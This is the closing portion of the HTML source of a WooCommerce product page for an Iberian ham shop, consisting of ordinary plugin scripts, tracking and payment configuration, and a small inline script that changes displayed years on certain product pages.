						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script>
(function() {
    // Comprobamos que estamos en una URL válida
    const url = window.location.pathname;

    // Slugs válidos según tu lista
    const validSlugs = [
        '/heritage/',
        '/buy/heritage/',
        '/acheter/heritage/',
        '/comprare/heritageit/',
        '/buy/heritage/', // japonés también pasa por /buy/
    ];

    // Si la URL no contiene ninguno de los slugs, detenemos el script
    const isValid = validSlugs.some(slug => url.includes(slug));
    if (!isValid) return;

    // Map de sustituciones
    const replacements = {
        '2015': '2019',
        '2016': '2020',
        '2017': '2021'
    };

    // Función para procesar nodos de texto
    function replaceYears(node) {
        const originalText = node.nodeValue;

        if (!originalText) return;

        let newText = originalText;

        // Aplicamos cada sustitución
        for (const year in replacements) {
            const newYear = replacements[year];
            const regex = new RegExp(year, 'g'); // reemplazo global
            newText = newText.replace(regex, newYear);
        }

        // Si hubo cambios, actualizamos el nodo
        if (newText !== originalText) {
            node.nodeValue = newText;
        }
    }

    // Walker para recorrer solo nodos de texto
    const walker = document.createTreeWalker(
        document.body,
        NodeFilter.SHOW_TEXT,
        null,
        false
    );

    let node;
    while (node = walker.nextNode()) {
        replaceYears(node);
    }
})();

</script>


			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":295,"items":[{"item_id":26538,"item_name":"Case 20 Blister 100% Iberian acorn-fed shoulder hamX","sku":26538,"price":295,"stocklevel":49,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Iberian shoulder","id":26538}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="//widgets.trustedshops.com/js/XD27F70AF083FEFFB9FCA18DAD530D652.js?ver=2.0.4" id="ts-easy-integration-trustbadge-wpml-en-js" group='1' async data-desktop-y-offset='0' data-mobile-y-offset='0' data-desktop-disable-reviews='false' data-desktop-enable-custom='false' data-desktop-position='right' data-desktop-custom-width='156' data-desktop-enable-fadeout='false' data-disable-mobile='false' data-disable-trustbadge='false' data-mobile-custom-width='156' data-mobile-disable-reviews='false' data-mobile-enable-custom='false' data-mobile-position='right' data-color-scheme='os-default' charset='UTF-8'></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AZQNaINZZf5MJJ6v2uAhEyVg4nrnNJsoKhB3lz0JtUX1NTfMgEOBhRbbzjB2yfKiV8wmoeiTfcW-R-nm&currency=EUR&integration-date=2025-10-31&components=messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AZQNaINZZf5MJJ6v2uAhEyVg4nrnNJsoKhB3lz0JtUX1NTfMgEOBhRbbzjB2yfKiV8wmoeiTfcW-R-nm","currency":"EUR","integration-date":"2025-10-31","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AZQNaINZZf5MJJ6v2uAhEyVg4nrnNJsoKhB3lz0JtUX1NTfMgEOBhRbbzjB2yfKiV8wmoeiTfcW-R-nm","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/en/?wc-ajax=ppc-data-client-id","nonce":"254abbd1f6","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://arturosanchez.com/en/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/en/?wc-ajax=ppc-simulate-cart","nonce":"ee8420323b"},"change_cart":{"endpoint":"/en/?wc-ajax=ppc-change-cart","nonce":"891b8c824d"},"create_order":{"endpoint":"/en/?wc-ajax=ppc-create-order","nonce":"efc28869cd"},"approve_order":{"endpoint":"/en/?wc-ajax=ppc-approve-order","nonce":"b9ae291603"},"get_order":{"endpoint":"/en/?wc-ajax=ppc-get-order","nonce":"3677b3144e"},"approve_subscription":{"endpoint":"/en/?wc-ajax=ppc-approve-subscription","nonce":"4670e53cf9"},"vault_paypal":{"endpoint":"/en/?wc-ajax=ppc-vault-paypal","nonce":"258551ab21"},"save_checkout_form":{"endpoint":"/en/?wc-ajax=ppc-save-checkout-form","nonce":"db36296707"},"validate_checkout":{"endpoint":"/en/?wc-ajax=ppc-validate-checkout","nonce":"94cd16e0fb"},"cart_script_params":{"endpoint":"/en/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/en/?wc-ajax=ppc-create-setup-token","nonce":"1bdc03d3a5"},"create_payment_token":{"endpoint":"/en/?wc-ajax=ppc-create-payment-token","nonce":"f8fdd6156f"},"create_payment_token_for_guest":{"endpoint":"/en/?wc-ajax=ppc-update-customer-id","nonce":"7dc4f88a4b"},"update_shipping":{"endpoint":"/en/?wc-ajax=ppc-update-shipping","nonce":"304f19bec6"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://arturosanchez.com/en/wp-json/wc/store/v1/cart/select-shipping-rate/"},"shipping_address":{"cart_endpoint":"https://arturosanchez.com/en/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://arturosanchez.com/en/wp-json/wc/store/v1/cart/update-customer/"},"wp_rest_nonce":"a21042ec4b","update_shipping_method":"/en/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":295,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.0" id="ppcp-smart-button-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/comprar/|/zh-hans/buy/|/en/buy/|/fr/acheter/|/it/comprare/|/comprar/|/somos-salud/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/en/checkout/??(.*)|/en/cart/?|/en/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://arturosanchez.com/en/","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://arturosanchez.com","ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.11.1","ajaxUrl":"https://arturosanchez.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://arturosanchez.com/en/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://arturosanchez.com/en/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://arturosanchez.com/en/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"8bd0a1a728","devMode":"false","wpmlLanguageCode":"en","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.11.1" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.11.9" id="pp-tooltipster-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-buttons.min.js?ver=2.11.9" id="pp-buttons-js"></script>
<script id="uael-woocommerce-js-extra">
var uael_wc_script = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","get_product_nonce":"5564bf4575","quick_view_nonce":"aed2cbe7be","add_cart_nonce":"de9385c891","checkout_update_nonce":"4dad532ad6","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://arturosanchez.com/en/cart/"};
var uael_woo_chekout = {"validation_msg":"Invalid or data missing in the required(*) fields."};
//# sourceURL=uael-woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.39.3" id="uael-woocommerce-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://arturosanchez.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/pp-advanced-tabs.min.js?ver=2.11.9" id="pp-advanced-tabs-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://arturosanchez.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="jet-swiper-js"></script>
<script id="jet-swiper-js-after">
const JetSwiper = window.Swiper; window.Swiper = undefined;
//# sourceURL=jet-swiper-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-woo-product-gallery-js-extra">
var jetWooProductGalleryData = {"product_types":["variable-subscription","variable"],"assets_path":"https://arturosanchez.com/wp-content/plugins/jet-woo-product-gallery/assets"};
//# sourceURL=jet-woo-product-gallery-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-woo-product-gallery/assets/js/jet-woo-product-gallery.min.js?ver=2.1.22.1" id="jet-woo-product-gallery-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.25.5" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/arturosanchez.com\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.5" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.8" id="elementor-webpack-runtime-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.8" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/arturosanchez.com\/wp-admin\/admin-ajax.php","nonce":"2fc543ad30","urls":{"assets":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/arturosanchez.com\/en\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/arturosanchez.com\/en\/cart\/","checkout_page_url":"https:\/\/arturosanchez.com\/en\/checkout\/","fragments_nonce":"24989d6d8c"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.5" id="elementor-pro-frontend-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
